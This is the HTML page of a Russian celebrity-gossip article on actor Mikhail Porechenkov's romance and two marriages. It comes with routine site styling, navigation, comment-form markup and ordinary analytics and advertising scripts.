        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
    outline: none;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="Михаил Пореченков официально женился дважды. Первой законной супругой была Екатерина Подвальная. Со второй женой Ольгой Пореченковой актер вместе 20 лет" />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-47257 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/family" title="Смотреть все записи: Семья" >Семья</a> &raquo; </p><p>Личная жизнь Михаила Пореченкова: 2 брака и 1 роман</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-47257 post type-post status-publish format-standard has-post-thumbnail hentry category-family has_thumb" id="post-47257">

<div class="post-top">
<h1 class="post-title entry-title">Личная жизнь Михаила Пореченкова: 2 брака и 1 роман</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2020/07/zheny-mihaila-porechenkova.jpg"><img loading="lazy" class="alignnone size-full wp-image-47259" src="//wellnesso.ru/wp-content/uploads/2020/07/zheny-mihaila-porechenkova.jpg" alt="Жены Михаила Пореченкова" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/zheny-mihaila-porechenkova.jpg 764w, https://wellnesso.ru/wp-content/uploads/2020/07/zheny-mihaila-porechenkova-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2020/07/zheny-mihaila-porechenkova-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>Широкая известность к Михаилу Пореченкову пришла после съемок в сериалах «Агент национальной безопасности» и «Ликвидация». Тогда же в прессе начали появляться сведения о личной жизни артиста – трех супругах, пятерых детях.</p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#otnosheniya-mihaila-porechenkova-i-iriny-lubimtsevoy">Отношения Михаила Пореченкова и Ирины Любимцевой</a></li>
<li><a href="#zhena-mihaila-porechenkova-ekaterina-podvalnaya">Жена Михаила Пореченкова – Екатерина Подвальная</a></li>
<li><a href="#brak-mihaila-i-olgi-porechenkovyh">Брак Михаила и Ольги Пореченковых</a></li>
</ul>
</div>
<p><a name="otnosheniya-mihaila-porechenkova-i-iriny-lubimtsevoy"></a></p>
<h2>Отношения Михаила Пореченкова и Ирины Любимцевой</h2>
<p>Первая влюбленность пришла к актеру в 80-х годах. Тогда он был студентом Высшего военно-политического строительного училища в Таллине. Избранницей Михаила стала Ирина Любимцева. По его словам, отношения начались стремительно и так же закончились.</p>
<div id="attachment_47262" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-v-molodosti.jpg"><img aria-describedby="caption-attachment-47262" loading="lazy" class="size-full wp-image-47262" src="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-v-molodosti.jpg" alt="Михаил Пореченков в молодости" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-v-molodosti.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-v-molodosti-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47262" class="wp-caption-text">Михаил Пореченков в молодости</p></div>
<p>Влюбленные то и дело бурно ссорились, потом мирились и в конечном итоге расстались. Однако спустя некоторое время после разрыва девушка родила <a href="/family/deti-mihaila-porechenkova.html#starshiy-syn-mihaila-porechenkova-vladimir-lubimtsev">сына Владимира Любимцева</a>. После внезапной гибели Ирины в 1995 году воспитанием ребенка занимались ее родители. Михаил же познакомился с наследником, когда тому исполнилось 19 лет.</p>
<p><a name="zhena-mihaila-porechenkova-ekaterina-podvalnaya"></a></p>
<h2>Жена Михаила Пореченкова – Екатерина Подвальная</h2>
<p>Первой официальной супругой Михаила Пореченкова стала Екатерина Подвальная – коренная ленинградка, представительница интеллигенции, филолог и переводчик. На одном из светских мероприятий их познакомил актер Владимир Шевельков («Гардемарины, вперед!»).</p>
<div id="attachment_47265" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-ekaterina-podvalnaya.jpg"><img aria-describedby="caption-attachment-47265" loading="lazy" class="size-full wp-image-47265" src="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-ekaterina-podvalnaya.jpg" alt="Михаил Пореченков с женой и дочерью" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-ekaterina-podvalnaya.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-ekaterina-podvalnaya-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47265" class="wp-caption-text">Михаил Пореченков с женой Екатериной и дочерью Варварой</p></div>
<p>Влюбленные быстро решились на брак, однако в нем не было все гладко. Екатерина планировала построить головокружительную карьеру и не хотела обременять себя семейными обязанностями. Даже рождение <a href="/family/deti-mihaila-porechenkova.html#doch-mihaila-porechenkova-varvara">дочери Варвары Пореченковой</a> в 1998 году не изменило ее отношения к профессиональной реализации.</p>
<div id="attachment_47266" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/ekaterina-podvalnaya.jpg"><img aria-describedby="caption-attachment-47266" loading="lazy" class="size-full wp-image-47266" src="//wellnesso.ru/wp-content/uploads/2020/07/ekaterina-podvalnaya.jpg" alt="Екатерина Подвальная " width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/ekaterina-podvalnaya.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/ekaterina-podvalnaya-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47266" class="wp-caption-text">Екатерина Подвальная – первая законная жена Пореченкова</p></div>
<p>Михаил тоже был востребованным в актерстве, у него появлялось все больше проектов. Супруги фактически не видели друг друга дома. Расставание последовало спустя год после регистрации брака. После развода Екатерина Пореченкова нашла счастье во втором браке и добилась всего, чего хотела в профессии – она руководитель Школы Практического управления Персоналом при ВТБ.</p>
<div id="attachment_47267" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-i-docheryu.jpg"><img aria-describedby="caption-attachment-47267" loading="lazy" class="size-full wp-image-47267" src="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-i-docheryu.jpg" alt="Михаил Пореченков с первой женой и дочерью" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-i-docheryu.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-i-docheryu-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47267" class="wp-caption-text">Михаил Пореченков с первой супругой и дочерью</p></div>
<p><a name="brak-mihaila-i-olgi-porechenkovyh"></a></p>
<h2>Брак Михаила и Ольги Пореченковых</h2>
<p>Еще до официального расторжения брака Михаил Пореченков познакомился с художницей по костюмам Ольгой. По словам друзей актера, девушка проявила недюжинные способности, чтобы обратить на себя внимание импозантного мужчины.</p>
<div id="attachment_47268" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-olgoy.jpg"><img aria-describedby="caption-attachment-47268" loading="lazy" class="size-full wp-image-47268" src="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-olgoy.jpg" alt="Михаил Пореченков и его жена Ольга Пореченкова" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-olgoy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-s-zhenoy-olgoy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47268" class="wp-caption-text">Михаил Пореченков и его жена Ольга</p></div>
<p>Несмотря на то что будущие супруги работали вместе над одним проектом «День Д», Михаил не стремился заводить новые романы. Ольге приходилось идти на хитрость – подстраивать случайные встречи, задаривать актера необычными подарками. Вскоре он сдался, и пара сыграла свадьбу.</p>
<div id="attachment_47269" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-olga-porechenkova.jpg"><img aria-describedby="caption-attachment-47269" loading="lazy" class="size-full wp-image-47269" src="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-olga-porechenkova.jpg" alt="Михаил и Ольга Пореченковы" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-olga-porechenkova.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/mihail-porechenkov-i-ego-zhena-olga-porechenkova-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47269" class="wp-caption-text">Пореченков с последней возлюбленной Ольгой</p></div>
<p>Пореченковы состоят в счастливом браке 20 лет, воспитывают <a href="/family/deti-mihaila-porechenkova.html#deti-mihaila-i-olgi-porechenkovyh-mihail-mariya-petr">троих детей – Михаила, Марию, Петра</a>. Всегда крайне тепло отзываются друг о друге в прессе. Актер считает свою жену идеальной женщиной, умеющей совмещать и домашние обязанности, и профессиональные. Ольга Пореченкова с уважением относится к прошлому своего супруга – она приняла в семью Владимира и поддерживает дружеские отношения с Варварой.</p>
<div id="attachment_47270" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/mihail-i-olga-porechenkovy.jpg"><img aria-describedby="caption-attachment-47270" loading="lazy" class="size-full wp-image-47270" src="//wellnesso.ru/wp-content/uploads/2020/07/mihail-i-olga-porechenkovy.jpg" alt="Михаил и Ольга Пореченковы" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/mihail-i-olga-porechenkovy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/mihail-i-olga-porechenkovy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47270" class="wp-caption-text">Михаил и Ольга Пореченковы вместе уже 20 лет</p></div>
<p><em>Поделитесь в комментариях какие интересные факты из жизни Михаила Пореченкова и его жен вам известны.</em></p>
<div class="wll-photo" style="text-align: right">Фото: 7days.ru, 24smi.org, kp.ru, goodhouse.ru</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/lichnaya-zhizn-mihaila-porechenkova.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='47257' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title">Давайте поможем детишкам!</h3><div class="textwidget custom-html-widget"><a href="https://www.rusfond.ru/" title="Русфонд" target="_blank" rel="noopener noreferrer"><img src="https://www.rusfond.ru/pics/ipict/2020/200x333.gif" width="200" height="333" hspace="0" vspace="0" border="0" alt="Русфонд"></a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li><li class="recentcomments"><span class="comment-author-link">Зоя</span> к записи <a href="//wellnesso.ru/family/muzhya-polinyi-syirkinoy.html#comment-124074">2 брака звезды «Стиляг» Полины Сыркиной</a></li><li class="recentcomments"><span class="comment-author-link">Галина</span> к записи <a href="//wellnesso.ru/zvezdy/russkie-aktery-s-krasivymi-glazami-chast-3.html#comment-123960">Красивые глаза актеров. Часть 3</a></li><li class="recentcomments"><span class="comment-author-link">Юрий</span> к записи <a href="//wellnesso.ru/family/muzh-rufinyi-nifontovoy.html#comment-123920">Муж Руфины Нифонтовой</a></li><li class="recentcomments"><span class="comment-author-link">Тамара</span> к записи <a href="//wellnesso.ru/family/deti/deti-andreya-derzhavina.html#comment-123001">Сын и дочь солиста группы «Сталкер» Андрея Державина</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
